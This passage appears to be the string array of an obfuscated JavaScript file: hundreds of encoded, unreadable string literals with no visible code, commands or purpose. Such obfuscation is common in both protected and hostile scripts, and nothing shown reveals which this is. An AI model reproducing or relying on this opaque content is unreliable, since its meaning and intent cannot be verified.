sq1eYDfLk','EwD3zurwA01PD25tsfzmvxLJCeSWy29nsgCYtMPRC0OW','q2rdtuHgCLz6uJrzmvPisNL3BLPStNzlmwrrwM14wfvx','mujnuNbmza','m0jQtJjsuvuYDdfHrwnUtenKwfvdowPwAKz5t0zKuvj5','uKrAAwnWwfnRBuPRsMjtEwD3zurrEfPdD25ur1jnvKnJ','vMXlvtrUs1n0seTeqJrov0zStenKq1fTmxHkEwTYuNLN','y25mq2rVv0vWA1veAhjlmLzisNL3BMnRtNzHmwrrzeDo','v3LvBKTtDeHlrei0txPJEeXdzgvsvwrrsNLRCLj5z3DL','wfvTAgPtBtfYyJfKuLvTtLbsEwnZsJfKufuZAfHvvfjO','CgTuvMnUtenKwe5huMPtvu52zezJm1vTuLvwEwnZsJno','zvzAD1P5y3blmgnVtuHNEfPuqxnkm2XfuM5bBKTtDeHl','rLiXqw5lu3ris0rcne0Yttjmq2r4wLzkreP5A3jsEwD3','y3nkmfPzuJnSEfrhvw5mq2rQvfvWA1qWntjHEwnZsJnS','mwrry0DovgqWy25mq2ryvdi1uLz6zgXHv3bisNL3BLyX','nZe0mZjsr0jMyLy','vJfkreP5D25wmuPlwtbKvgeWuLHvrxbQu0DfBKXdzhrx','BLyXqxHmmwrszwSXwfvQz25mq2rOv0DsA1zxmxjKr2HO','EwnZsJfKuLuWovHumgrdvJfkDeP5D25wELzqy2XKu1jT','qJrnv013tenKse1UrKvkEwTYuNLND2vewxLnu3DUzw5w','CKXyqMHJBK5Su1C1meTfww9nsgD4tLrNC0OWvNnomevU','mNmXsNL3BLyXsKDzmvznzvrKwe5Rog5mq2ryvdjkA1z6','u2nvmwPzu2nZsJfJmvDTtLjnBhbQu0zoCLf5y3nkm280','zfHoBwHQvLHAmq','y0nJC0OZtKrIEMXytLu1ALnftNjAEwnZsJfKu04YuLzp','A052ttnADgiWtKrsEwnZsJjgm2rhtKXnmePQvKzJBKXd','ovnsvgHYzfnJC0OWrLrHm3b1vtj0CwqWy25mq2rytKvO','rfeXwLn3BLzgmw5uq2nWsZbJB01iz3PzALvZsJnWmwf5','yJbgwfvPowTsme52vfnJC0OXyZbnmK5qvg5sALvftNjw','tfrPvw5lu3ris0rcne1TtMPmq2mYtvrwEuP5A3jsEwD3','AhjrEwnZsJjKEMnuvLHvBLzdsNL3BLyXqM1LBLjQvtfn','D05tD25sA0u1zgLJCeSWy29nsgD5ttjnC0OWEgTurLfU','s0rcne5xrxLmq2rhutbZmuP5A3jsEwD3zurnEfPPD25L','txHmq2rdt0DrEuP5A3jsEwD3zurnD1L5D25Av1vWvgLJ','nuXdzdvsrvP3sNLSzfbvy29nsgD6t0DjC0OZCdfHEu1U','v01SsMXkEwTYuNLND2vettjnq3DUu0Hwtfv5y3blmgnV','BfjuAhjmEwnZsJj0AMvxChDKv0vUtenKCwnRtKXAm2H0','mM8ZvJfcwu1wzfjJu2nZsJjwDgeYCfHvALzRvJa5veP5','seTeqJrnEKu1tenKrMjezejkEwTYuNLND2vevtjAq3DU','CgjgyZnrBu5uyLD0BKP5D25ABvP3wKv4svrTuKPzu2nZ','z3DLrfK1wKn3BG','mNHSwvC0B2zTB3blwePSzeHwEwjPqNfpm0PSzeHwEwjP','s0rcne5xttrmq2rlzfzSwKP5A3jsEwD3zurjEK9tD25K','uLnJCeSWy29nsgD5wKrRC0OYsw9tq01Us1n0seTeqJro','qM5kEwTYuNLND2vevxPoExDUzfHAquPdy3blmgnVtuHN','rfjPwKn3BLjgttbku2nWsZbJB01iz3PoAKvZsJbcv2rw','BKXdzfHove5Qvda1nvvwyZbvEwnZsJnSvgiYAfHvvKPQ','CeSWy29nsgCYt1rzC0OYBe1IBfvUs1n0seTeqJrnmKKY','vw1fBKXdzhDzmdvRvwPOCMvTmvHkExDUvNPsC1KWotjr','CeSWy29nsgD4wMPRC0OZtNHsvvvUs1n0seTeqJrovgC1','tuHNm01esxnkmejhzvv3BKTtDeHlrei0tKrRnuXdzeDr','rfuZtenKrMjezejkEwTYuNLND2verMHpq3DUyvrsrfPP','tenKqvjUBe1kEwTYuNLND2vevtnpq3DUzw5wCKL5y3bl','B2jQzwn0','tw1kA0XdzffJvKL5sNLRCLj5z3DLrfe0twL3BMfgB3bL','ALnirw5mq2rytLu1ALneqKrwrMmXyvnJC0OYnvrHm2ry','zvzAD1P5y3blmgnVtuHNmu56y3nkm054uLvvBKTtDeHl','zfHomNHQvLDOrgngyZjJu2nZsJfKuvPTovHvBgqXwwTJ','tMHmq2rzvuzgCKP5A3jsEwD3zurkAe5PD25kruOWsKnJ','vKrvEeP5A3jsEwD3zurjD05PD25kvLPIsLnJCeSWy29n','y25mq2r0vfm5A1qZwKvsq2nZsJnJngiWtLHvBfPRvezJ','CeP5D25wmujfu1zJmfPyqNbsEwnZsJfKu1DhCfHvreze','wLnJCeSWy29nsgCWturbC0OWuLroq1vUs1n0seTeqJro','CdnwEwnZsJi1mLPhtKLrmNrPvJfkteP5D25KAZr6wtfc','tuHNEfLutxnkmfL3wMW0BKTtDeHlrei0tLrgAKXdzhbx','AMXvvJfgAfyYrKHkExDUuKv0q1PgsKLtrefUtenKBMmZ','mJvwu2T3BKTtDeHlrei0tKDoA0Xdzfvyv2rnsNLRCLj5','s1n0seTeqJrovgXStenKEfmWngXkEwTYuNLND2verMXo','sZbJB01izZjorffZsJfkv2fvuw5lu3ris0rcne1uutbm','sJfJm04YtKLvmJK0vNPsD1PfmuHkExDUuLCXCMnxzZrH','rei0twPAAuXdzdfKA0fRsNLRCLj5z3DLrgmWwvn3BKPw','vNPAC1KXtNrHmg9UtenKqLuYotvHBhbxwta1AeP5D25H','q2nWsZbJB01iz3PoveLZsJbWvLeYvw5lu3ris0rcne1x','BKTwmg9Lq2S3zLr0EvPyuJfJBtrNuwX0teTeqJroEKK1','vZbZyxOXBwrxnwPKr2X2yMLNCguZwMHJAujvufvJC2jQ','BLz6zdjuvMrrvdfkBfz5y3nkmK00yJi1AwnvodjkExDU','u2G0s1r0AMiYntbHvZuXwLr0ALLytMXkEKvUt25AAgnP','muK1zfHoA1z6y25mq2rSt0C5qLyXrLLLvMrquxLJC0OX','ovHvA3nUtenKwe4XCgPvA3reuJfJmMfty3nkmwrquw1o','owXwmujRwKv0Dgj6A25mq2rPu214A1vxmxjKr05OsNL3','Avbetxi','AMHYy0zKuvPRBfHvsevUtenKDK9hCZbwmdH6wtfgvgiY','BMmZAgrHq2nWsZbJB01iz3PAr1fZsJjjB1ndtw5lu3ri','mgnVtuHNm05hvxnkmejhzvv3BKTtDeHlrei0tKDzmuXd','rxb4sNL3BLz6vxzArwS0yJjgq1eYDfLkExDUvJfcB1KX','ww5lu3ris0rcne5Qstnmq2rtvM1SruP5A3jsEwD3zurj','sNPnCvjfsw5lu3ris0rcne5hwtvmq2r4wLzkreP5A3js','y3nkmJfuyJjwwfvxsNjwmujqsNL3BMfetM1Am2HeyxK4','vMrtvM1ougfhmg5mq2q2u1rcvwnUwLHkExDUvJfjDLKW','weP5D25KA052uJjwAMfhtK5wEwnZsJnOvgeXAhnrmNr4','uLvpr3qWy2PODLvPy3nkme50ytfwwfvvwMPuBhbusNL3','z3DLrfjQtML3BMnxvLnrEwnWsZbJB01izZbAr0LZsJbs','yMXJm2fty3nkmMH0ytnAwfvfwMPvvu52vvnJC0OZzfrH','ng9lwhr5wLHsmwnTng5IBvyZvtnsAgrhvw5pmZbZzeDO','u3ris0rcne5xtMXmq2rzvuzgCKP5A3jsEwD3zurJme1d','DMjPAermrvfWztnAAgnPqLfqvw83y21wmgrysNvjr1zI','neXdzffJvKL5sNLRCLj5z3DLreL4twL3BMnvDe9ku2nW','uNLND2verxPnAxDUtwXoBK1dy3blmgnVtuHNEe5eA3nk','BLLxmxjuvMrqvKu5wfvQqw5mq2q1veDSv1z6vtnzmvzy','AZbrmLLUs1n0seTeqJrnv00YtenKzvjvzffkEwTYuNLN','sZbJB01izZfpv0vZsJbwCfCWB25lu3ris0rcne1Qttbm','EgLlwhrOufDfDe1iz3Hnrfe3zg1gEuLhttLyEKi0tKrn','y1nJC0OYDZrImJLSu2ToBKP5D25zAKPTy1vfngeWz25m','sNL3BLeXtNzzmwmWvM1ouLuYDeDkExDUywToDLjxmuPL','q2rytMPwuLjxmxjoBgmXu3LJC0OWuKrHmfPyvhK5ALrU','C0OWCfzrmLvUs1n0seTeqJrnBvf6tenKBfPtBe9kEwTY','ELjVwtbOtLyXwLHovffUtenKALeYDfrwmuv2wtbOrgiX','sgD6wMPnC0P5vLDxEvvUs1n0seTeqJrnELKWtenKq09h','y29nsgCYtvrbC0OWvNnomevUs1n0seTeqJroBvPOtenK','wLzkreP5A3jsEwD3zurnD1LtD25LvLP3wNLJCeSWy29n','u1nJCeSWy29nsgD5wM1nC0OWCdfxvMTUs1n0seTeqJro','Bu5wvtj0nvyXrLrkExDUzuCXCK1hzerHm0jyvwXnBKXd','zdbKBhbRvM5gEwfty3nkmKPuytjowfvgqNPAA2nUtenK','uLvouMeXAhLkmta5wM5wDvKZuNbImJrVywLSn1PToxLl','AZfmq2rvwfDKtuP5A3jsEwD3zuroAfL5D25sv2XIu2LJ','y3nkmK5Utvv0nK9hDhvkExDUyKrOCMvSyZnzvezVvNLJ','z3DLrfPQtvn3BLnivKXvEwnWsZbJB01izZbov0LZsJjO','s1n0seTeqJrnv0K0tenKrMjezejkEwTYuNLND2vewtfo','otfKvu52v1HsEeP5D25wmuO0wta4ngeWvLHvBxHQvevJ','mte3n2vlzfjoAa','q2nZsJjkwvf6zfHvvgH3sNL3BMnxmxzKsez0yNPSmvLt','wfqXseTeqJrov1K0tenKnvjfwNDkEwTYuNLND2vetMHo','BLjwtNzoBgrszuDosMvhrw5mq2rTzfHOA1rRDZvtq2nZ','q2rVwKzAA1rStNjpvMmZwvnJC0OYBdjHr05kyuzkALuW','Be5AyvHfBKXdzfHoBxaXzuCXCLmWrKHkExDUyMToCLDw','suP5A3jsEwD3zurJne9tD25yA1zivunJCeSWy29nsgD6','BLzAv1nJCeSWy29nsgCYtuDnC0P6txfsruLUs1n0seTe','s1n0seTeqJroBvzPtenKnvjfwNDkEwTYuNLND2veutbn','wfvvCgPwvwnUtenKngjxowTwmuiWwtb0twrty3nkmJLz','tNzAvMrszeDssq','vuzAALiXtNjKsfPeyJfRBKXdzfHumNHRvtnAnfKWzZrH','C1ftEenlvhq5teDsyLj5z3DLre0YtNL3BLjRtKXou2nW','u3PvBKTtDeHlrei0tw1oAuXdzfvyv2rnsNLRCLj5z3DL','tZmWB0TtAZC','mxzoq2nZsJfKu2jhtLjvmNqZvJfku1KWBfHkExDUwwS1','sw5lu3ris0rcne0YuMLmq2rStKrcCeP5A3jsEwD3zurr','wvnJC0OWutrIEKjyvdfAALvUAdvkExDUy0rODLvTouPz','AKfXsNL4mgfhBhPxEwqZyJnOvLfTz25yvdbUvZf4ne1Q','zuyXB0P5A3jsEwD3zurfEfPdD25Jv1ztuxLJCeSWy29n','B01izZfove1ZsNLov2j5tw5lu3ris0rcne1xrMTmq2r4','reL4tNL3BMmZAgrHq2nWsZbJB01izZnnve1ZsNPnCvjf','rLjOvJfgCeP5D25wELjvvwXKugvwsNfwEwnZsJfKuMjT','ALu1tenKBe5eqNbkEwTYuNLND2veuxLzu3DUyuzVCgvP','yuHkzeP5Bgrqv1zIvKnND2veuM1nExDUzvvsr2ndy3by','mdLHq3HMtuHNme16uxPnreuYwKzZBMfwsKDsv051sJeW','C0OXwxLvBvvUs1n0seTeqJrnvezQtenKvvHxze1kEwTY','ndf2sfLfrNu','otaYnJDmzhLtr20','ExDUvJfcugrwzfnpr0zyvurrBKXdzg1xBxHRuZfoCLeY','rev6tKn3BMnvDe9ku2nWsZbJB01iz3HpvfLZsJjOyuTy','muzLsxjLvW','q2rOwtbnmMniyZrkExDUzfCXCLvTAhrHmhHyvvrbBKXd','y3nkmwrrttjsufuYDe9rAMH2wKnJC0OYwNrImu5yvhPv','rei0tvrjmeXdzfDnBePSsNLRCLj5z3DLre00t1n3BMvU','yJfsDwnTAgPvrwnUtenKwe5uqM5srgHYyw5sAeP5D25H','tvvjmwn5y3blmgnVtuHNmu5QwxnkmejxzfzzBKTtDeHl','EhPAu0jQufDJn2nTvJbKweP1suDnn2ztAg1KvZvQzeDS','mJL0sNL3BLz6uMfzmvOYvtbWwe5hA25mq2ryvwTrm1yX','B1z6vNrkExDUuKvSwe4ZAe1sEwnZsJbwvgiWsMTzmvPQ','yJb4wfvvnwPwreP4sNL3BLz6vtvtm2ruytjSnLz5y3nk','tNjmm0zysNL3BLyXsKTzmuz0ytbgwfvfnwPwBKvUtenK','s1nRCuXyqMHJBK5Su1C1meTfww9nsgD5tMPNC0OZtNHs','wePUzfCXBgjUuNPlu2X5wLHsmwnTngDIBhr3wfr0ovPU','ngvirw5mq2rytKHsA1vUutnzmgn3yvnJC0OXyZnsmePf','wtfpq3DUzvvsr2ndy3blmgnVtuHNm09eqxnkmejxzfzz','t0Pty3blmgnVtuHNELPTtxnkmMHHs1HVBKTtDeHlrei0','m3LeBu5psa','sJbcv2rwww5lu3ris0rcne1xvtbmq2q1uKvAD0P5A3js','BvHPy3blmgnVtuHNmu5uvxnkmKLVu0nnBKTtDeHlrei0','muvUtenKwe4ZAZfKAMHYvevsseP5D25wELyYvfzKuMvx','yKTuvw5lu3ris0rcne5hsMXmq2mYtvrwEuP5A3jsEwD3','zgrxEwrZwLC1BMrhz25yvhrYueD3n2f5C3jlwhqWyuDS','vNnWtLnJCfHtAhHxmu1VtuHNEvLTrxnkmhHRvezrBKTt','y3nkmwrqvw1oue0WuK9wmujWsNL3BLz6uxDHBgrtvw1o','mNC0ytbswe5TBhDImgnUtenKB1uYC3zwmdLxwtb3ngiX','Bu4WyvC5DuThnhnIEwW3y21wmgrysNvjrZq5ufqXDK8Z','zZnomLvZsJjOyuTyB25lu3ris0rcne56utjmq2q1vM5c','vgf6qw5mq2rYvti5A1yXqNfvvMrswLnJC0OYnw1tBu5v','twXoBK1dy3blmgnVtuHNmK5usxnkmMXIs1rvBKTtDeHl','uw5KsuP5A3jsEwD3zurfme15D25HvNnWtLnJCeSWy29n','zZnoEKfZsJjvme1hA25lu3ris0rcne5xttfmq2rzvuzg','B1j5z3DLrgmXwML3BMmZAgrHq2nWsZbJB01iz3LoEMDZ','ntaXoti2BfLvu2XO','rtL5t1zJBKXdzerprZKYvJfkq1KWC3DKu2nZsJnODgf6','vfzRtenKEfPwsKrkEwTYuNLND2vewtbpu3DUuMPcBvHP','sw5mq2rSu1u5vvyXrMHxAwnZsJfKuK4YtK9AvKjgvJa5','z3DLrfL3wML3BLDvsJntq2nWsZbJB01iz3PnEKLZsJe1','CMn5y3nkmwmWtJjstgjxohLJme5Ys3LJC0OZzerImdLy','q3DUzvzAD1P5y3blmgnVtuHNELLxsxnkmKLVu0nnBKTt','sNL3BMnhzgfArtLyvg1svvz5y3nkmKz6yKDssu1utMTv','ru5YyuHsrgiZz25mq2qYttncA1rxtM1Aq2nZsJjAywju','wfvhsKnLvMGXthLJC0OZuLrHm0jytLvWA1neAhjJq2nZ','ELfUtenKCLOZuMPwwgrVwtbSweP5D25wEMrZwtaXtgjx','vtbnr2TUs1n0seTeqJrovgSXtenKmMfisMrkEwTYuNLN','u2nWsZbJB01iz3PArevZsJbAqK9yww5lu3ris0rcne1Q','q2rVutjZmvyWovLArZf4sNL3BMfiAe9Arxrlvw1suvLt','wfzTvw5yu2S3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnU','muPtwtbOtLj5y3nkmK5yttjsvMrxEgTsmKvUtenKwfvy','uMTote5ty3blmgnVtuHNEu1uwxnkEvjdzenrBKTtDeHl','uvj5y3nkmwmWvuDgmwjxDgfwEMresNL3BLjhmxzIBwH4','AfHoBuvUtenKwfqWAfzwELzOtuDoEeP5D25zAKzPyKvw','mgnVtuHNEK56txnkmfzWvZbVBKTtDeHlrei0ttjjnuXd','BKXdzfHvwejQvwXoCLeXzfnJr05ouNLJC0OZtK9Iv3ry','s0rcne5ezgHmq2nQvM04AKP5A3jsEwD3zurgBu15D25J','ngf6qw5mq2rytLHWA1juAhjxvMmXvhLJC0OXyZnxBu5o','tvrOr0P5D25wmdLzvdfKugfTrLHume1UtenKELuYDffw','mMvfzeDtCq','u3ris0rcne0Ywtjmq2rfvxPrBeP5A3jsEwD3zurnme5t','vuP5A3jsEwD3zurwBe55D25rrvO1venJCeSWy29nsgD4','vw5lu3ris0rcne1Qrtbmq2rry1zjEuP5A3jsEwD3zurz','EfLty3nkmwrrwKDssveYDfDJvK52zgLJC0OYBhHxBvjr','qJrnBvv6tenKEMvgmw9kEwTYuNLND2vettfnq3DUuMPc','ndLHvNnUwtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CW','EwD3zurJmu55D25sA05mtLnJCeSWy29nsgCXtvrvC0OY','Bvjjutj0EgnuAhzLu2nZsJfKuwnREfHoA2rzyJfJBKXd','mw5xrvPyvda4BKXdzfHove5QvgPjme1gyZbKu2nZsJjo','s1q5CKT6mvrKsePWyM1KyKOYwNLImJfeyuDgEveYowTA','sNL3BMfhtNDArwX0ytfACLz5y3nkmLe0ytjswfvxnwfA','qJrov0u0tenKsq','m3a1yLD0m0P5D25wmuO2u0HswvyWww5mq2rytLDOALre','ExDUzdnkvfjvtM1Ju2nZsJbsvgj6zeDprZLAzeDfBKXd','tZmWC1PgDeHlrei0tvDgAeXdzhvwvxbnsNLSzfbvy29n','sJbzD1PSng5lu3ris0rcne1uwxDmq2mWwtnssKP5A3js','we5eAeDwmuz3wtbOweP5D25KBe5YtM1wvgeXBfHvAKfU','ExDUvJfkC1KXrtrHm0zyvurKALiXy25mq2ryvvzOtfyX','y3blmgnVtuHNmvLuqxnkmhaXv1zRBKTtDeHlrei0tLrJ','CKP5A3jsEwD3zurvEfLtD25Avff3yvnJCeSWy29nsgCX','mJC1odD4CgDzrNy','zhDABKjRvtjgC1PfEgHkExDUywSXnfKWBe9Jr05swvnJ','vNrAvZuWy3LRn2nTvJbKweP1suHbowjUvNnIq3H6tZmX','uMTzmuzysNL3BLz6zfrxvvK0ytb4mLLty3nkmJfkuM1s','D1PgsMHkExDUzgXoCLOYzZrHmu5yvwXJBKXdzhPuAKjr','B01iz3HnvefZsJjvme1hA25lu2S3yvDzB1L6mdLqv0LW','sgCWwLrzC0OWvNbxmg9Us1n0seTeqJroBuPTtenKnvzU','BLzYsxLJCeSWy29nsgD5wLDvC0P6uMPKrwTUs1n0seTe','qLjHEwnWsZbJB01izZnorgTZsNPnCvjfsw5lu3ris0rc','sgCWttjjC0OZtNHsvvvUs1n0seTeqJrorgD6tenKvvHx','yNPkDgnxvMfkExDUzdfoCMjwzfbxBu5sv1vJBKXdzfHv','EwnZsJfJmMnSBdzvmNrTuvzJBKXdzdrvmJL4vJfgr1Pg','tNL3BMrTAhLyu2nWwfnOBKXhvMjwu2D3zurwBu5PD25J','D0P5D25zEMHYtwXKufzhsLHvAZHUtenKD1nezgTuvu5Y','ytjAwe5RC25mq2rytNPKA1mYmxznBMC0ytfjBKXdzdfr','uNLND2vewMLzAxDUsKvkmePdy3blmgnVtuHNmu9uy3nk','sNLRCLj5z3DLrfzPtvn3BK5htJbtu2nWsZbJB01iz3Pz','q2q2zfDZAKP5Bgrqv1OXyM1omgfxoxvlrZrZyNLSn2nT','C1Ptz2HjvNrKs1H0EMqYBdbzmMDVzgX0m0T5DgrlwhrQ','yxPOCLrSzfnzBfjyvwTnBKXdzgLIv3n6vJfcrvyXzfft','u2nZsJfKuMjxEfHvrfjqvJfgweP5D25HmJf2wLzKuMjR','D25yA1zivunJCa','tuHNEK1urxnkmtvguJfbBKTtDeHlrei0tNPrEeXdzfvy','u2nWs3LOseTeqJrorfv5tenKCfrhnvzkEwTYuNLND2ve','EeP5A3jsEwD3zurjEu9dD25jmvP2sxLJCeSWy29nsgD6','mtG1A0jgq1Ps','rei0tLDrmKXdzhboru5TsNLRCLj5z3DLrezPtKn3BLDv','mwHpr3nYvJfcnuP5D25wmuzpwta4ngeWwLHvBLjQvvDf','tLnJC0OXzfnHr1jot0D0rMrTmxzou2nZsJfJm1eZwLHv','tKrnD01uwMTlvNnUv1DSqLzhzerkmtbVs1n4zK1izZbn','sJj4EwvhuKTrmNrWyMTJBKXdzfHvBuz2vJfgtffwzfbs','rKzYsNLRCLj5z3DLrfzRwxL3BMjSvKTuq2nWsZbJB01i','q2rhuvrSmKP5A3jsEwD3zurkAK5dD25rrvO1venJCeSW','owPwrgHYtJfKu1DTtLvzu2nZsJjKAfnTuLfvmNrZwtbJ','DgXtrMmWzeDosLj5y3nkmMS0ytiXwe5fDgXzmgnUtenK','qMHmq2rvwfDKtq','rfPOt1n3BLnSvKrAu2nWsZbJB01iz3Lnre1ZsJfKAMrP','y3nkmMXSu21ote1yuMPvr0vUtenKwfqXCgPurZfYzgXK','DeHlrei0tvDsBeXdzffJvKL5sNLRCLj5z3DLrePRwwL3','BLzxsNLRCLj5z3DLreKXwKn3BLDvsJntq2nWsZbJB01i','ouPwmuzzy2XKuwrty3nkmwrqtJjsvu9hDdvKvK52u2LJ','sLCXyKOYEgXIBwqWyunKzeTtA2XnsgD4turbC2nemxvx','u2nZsJj0DgiYnxDzEtLQvKrcu1KXsLHkExDUvNPsq1KX','mwmXzeDouveYodfwELL6wKvOweP5D25wEMrxwKv0s1DT','vvrODK1dy3nkmwmWtdjss1uYodbJEMHYzgLJC0OXzfnL','vJnjD1f5y3nkm2r0yJfcwfvgwMPuv2m0sNL3BLz6uLnz','BdjkEwTYuNLND2vevMPzu3DUveDstvzdy3blmgnVtuHN','wfzyvvzorfyWowXkExDUy1zoCLnwyZjHr1jnvtj0vuP5','zeXgC3DLr0vZtuHNm00XmhnxEKi0t0n3D2veuMPyu3HI','u3ris0rcne56zgTmq2mWwtnssKP5A3jsEwD3zurznu1P','D2vewxLpu3DUtMPfmwnPy3blmgnVtuHNEu1xvxnkELjQ','mty3mdaYt1jfrxbK','wNLJCeSWy29nsgCXwKDjC0OZtNHsvvvUs1n0seTeqJrn','C3bSAxq','rJfUvenJCeSWy29nsgCZtxPRC0P6sLrAEKfUs1n0seTe','EwTYuNLND2verxLAq3DUu2XwrfPty3blmgnVtuHNELLu','v2fvuw5lu3ris0rcne5uwMPmq2rnwKv4vuP5A3jsEwD3','nvyXsLLnmwrtyLnJC0OYBhHtBvjnyuzkA1nwy25mq2rY','ELeZwtb0weP5D25KmMHRwKzwAgrUww5mq2rdyLD0B1KW','y3nkmwmZvKvwwfvxrNPzBKvUtenKwe5towTvA052vdbw','tKnJC0OXzfjABei2v0rcBKP5D25HBvzHwKzjELLRz25m','ALzStNjoq2nZsJjot1iXqLHoqZLQvfDfBKXdzfHvAMX0','wfqWutvwmdL0sNL3BMreAhjrBgrsu21os1DSy25mq2rQ','EMnvvKzkEwTZwKz0seTeqJroELv6tenKse1UrKvkEwXK','Ce9pq2nZsJfJmKWYuLfrmJH5y1zoCMnty3nkmLe0ytbW','sgCXt1rjC0OYBe1IBfvUs1n0seTeqJrnEKK1tenKwLfU','s1n0seTeqJroAKf3tenKB1DPBdzkEwTYuNLND2vewtro','rNLjrZq5vZeWC2j6mhDLrefZy0n4Efbty25mseK5sNLJ','rfuXwKn3BLj6sNHsq2nWsZbJB01izZfomLvZsJjOyuTy','Ee9tD25HvNnWtLnJCeSWy29nsgCYtLDjC0OZrMXvA01U','qJrov015tenKse1UrKvkEwTYuNLND2verxHzAxDUy1v0','Avz5y3nkmwmYvM1oufeYotvwELi0wKzgseP5D25wmuyW','y3blmgnVtuHNmvLxsxnkm3aXyxLnBKTtDeHlrei0tKrb','ttjkAuXdzgXorejWsNLRCLj5z3DLrfPStxL3BMnxvLnr','rgH2vg1AAfrTtK9wEwnZsJfJmfLTzdrpr3rdvNPrneP5','muu0yNL0we5UAgTwvwnUtenKBLrezgTwvwq0wKzAseP5','y3nkmLPeyJbgrwrfAePkExDUvNPKwviXzffsmKP2uNLJ','mNrRuLzJBKXdzhbusfO1uvCXCLnPy3nkmNrHyvDkBMrU','CfzrmLvUs1n0seTeqJroAMXQtenKq1fTmxHkEwTYuNLN','sLnJCeSWy29nsgD6wLrJC0OYBe1IBfvUs1n0seTeqJro','turnC0OWCfzrmLvUs1yWCePPwKnxmhnVtuHNEfPhtxnk','DLPPy3nkmwrtyKDote9hDg9wmuztwtfcseP5D25Ivef2','zw5snwndy3nkmwrtuJfKwfr6uxHwmdLWsNL3BLfxmxzz','D25kvLPIsLnJCeSWy29nsgD4tvrrC0OXBenKmgDUs1n0','AKP5A3jsEwD3zurnmvPdD25HvNnWtLnJCeSWy29nsgCW','zurrEu1tD25KBwH5wfnJCeSWy29nsgD6wxPfC0OZBfDJ','BKXdzg9rmJKYyKzOAe55y3nkmJLov21sswnvsMTvrwnU','sZbJB01izZjzv0vZsNPkvfP6qw5lu3ris0rcne16vtrm','wtjzC0P6txfsruLUs1n0seTeqJroALKXtenKvvHxze1k','wfOWwtfzngeWvw5mq2rgt0DZmvLuAhjKA0zisNL3BMrS','mvPevxnkm1PvtLrfBKTtDeHlrei0twPkAeXdy2TrBLfR','u3DUuwPOA01Py3blmgnVtuHNme9euxnkmJvwu2T3BKTt','wtb0rgiXB25mq2rUvtjZmLz6zhrImKz4sNL3BLz6vMfz','wKn3BLvirLnnAwnWsZbJB01izZnoAKvZsJnSv2nhy25l','BfvRtw5lu3ris0rcne5eutjmq2rhtuDAzuP5A3jsEwD3','rNvrmNq2vJa5AeP5D25Jv0zmvvvkBK5dy3nkmNreyJnk','Bu5tzum5ALnRy25mq2rhzfHgyvz6vNDzmuzysNL3BMfi','m054uLvvBKTtDeHlrei0tKrbmeXdzeLKvxrusNLRCLj5','tdfKu1nTuLbIvZLhsNL3BMiWzgTArLjeyxPsAwnty3nk','tLyWC1D6qJrnAxD3zurzELHtEgjnsgD4tercne5TwMrm','EfPeuxnkmwrQzgLRBKTtDeHlrei0tKroAKXdzefwBLzx','tuHNELPuqxnkmfPct1HzBKTtDeHlrei0tKDfmKXdzefw','mwznsgCWtxPrEG','vJbKweP1suC0AfbumxzpmZbZwKz0seTeqJrorfjRtenK','y3blmgnVtuHNmvPhrxnkmwXdzdbNBKTtDeHlrei0tw1f','yLD0AvyXrtnzmdLkwvnJC0OYuJfvBu5ntw1OALqYrw5m','vw5mq2r4vti5m2fwA3PzmvPisNL3BMffnhzArLf6veHf','BKTtDeHlrei0tvrkBuXdzfHzm1LWsNLRCLj5z3DLrfjT','u2nZsJbAm1qYmvHouZLQu2TJBKXdzhLIvZLivJfgr1Pf','A3nkm2Xxy0DJBKTwmg9km3DUs1n4m1buqJrnrhqZyuDS','sZbJB01izZfoBuvZsNPkvfP6qw5lu3ris0rcne5hvtnm','y29nsgD6turNC0OYBgjlvfvUs1n0seTeqJroELPRtenK','CLj5z3DLrfuZtKn3BLvirLnnAwnWsZbJB01izZbprgTZ','tenKuwnwsxLkEwTYuNLND2vevMXpu3DUuwPOA01Py3bl','D2vewxLpq3DUtKDomfnty3blmgnVtuHNmvLQA3nkEKzd','CeSWy29nsgD4tM1rC0OYvMXlvtrUs1n0seTeqJrnALzP','u2TWteD3owrhAhbJmxnUywXSu1rfvK1kmtfIsJj4BgjT','mNn4vg1stgveBdbkExDUwKHgwfqXzfnJwffUtenKAK9h','uNLND2vewtfAu3DUwwLOsuL5y3blmgnVtuHNEu5hrxnk','zfznBKXdzfHoBNb3zuCXCLnRuLHkExDUzuzoDMrgzffu','u2TZwKz0seTeqJrnAMC1tenKEMnvvKzkEwXKufDAmwjT','D25vsezttwLJCeSWy29nsgD4tM1vC0P6txfsruLUs1n0','wKjpwfLUs1n0seTeqJrnALPStenJEvuYy3DkEwTYuNLN','zuroBfPPD25KBfeXtvnJCeSWy29nsgD6tNPNC0OXwxLv','Ae15D25rrvO1venJCeSWy29nsgCWwM1rC0OZwM9JBdbU','q2nWsZbJB01iz3LAALfZsNPzEe5ysw5lu3ris0rcne0Y','tKrcCeP5A3jsEwD3zurAAfL5D25nExbfuwLJCeSWy29n','vNrls0rcne5urtrmq2rzvuzgCKP5Bgrqv1OXyM1omgfx','ALzxmxzJAwnZsJj0tvrhmtrIv3rxsNL3BLz6uLnzmuje','wNDkEwTYuNLND2veuxHnExDUuvuXmwjdy3blmgnVtuHN','AxDUy1v0t0Pty3blmgnVtuHNm01ewxnkmwrQzgLRBKTt','y25mq2ryvvDWr2mYutrLq2nZsJfJmMjQuNHpr3ryvNPv','tKnvBKTtDeHlrei0txPsAeXdzdjHsePKsNLRCLj5z3DL','AxD3zurzmfHtEgjnsgD3tercne5QrMrlu2TTsM1wyLj5','mhnArNris0rcne1Tutrmq2nRuw5rA0P5Bgrqv1OXyM1o','s0rcne1QqMXmq2rxtwXkBeP5A3nArNris0rcne1TuxDm','zfnrBvjutw1sALzgtNjxu2nZsJfKu1jTuK9pr3qYuw0X','ELf6turfmLPgC25LBNbyvLHwCuOXmdLju0zIwfr0ovL6','tNL3BLjgttbku2nWsZbJB01iz3Pnre1ZsJbsve5dvw5l','tenKnvjfwNDkEwTYuNLND2vesM1AAxDUzfHAquPdy3bl','AwnWsZbJB01izZboBvvZsJjOyuTyB25lu3ris0rcne5u','sNL3BLLywKTzmhHmyKDouLLty3nkmfj0yNPKwfvRwMTu','ytjVBKXdzfHvsgHQvKHAAvDgzffpq2nZsJnWt1PhuK1K','zfHumfPRvwPos1KWAerHmJrUtenKrfOWDhDwELKZwtfk','zg1fBKXdzhbzmuPRu1zoCK5SyZntEwnZsJfJmLeZrLHv','v1HAvgeYnuzsEwnZsJfKuwnhuLbAvKPQvvvoCMn5y3nk','AMHRtwLJCeSWy29nsgD6tw1rC0P6wxHoweLUs1n0seTe','q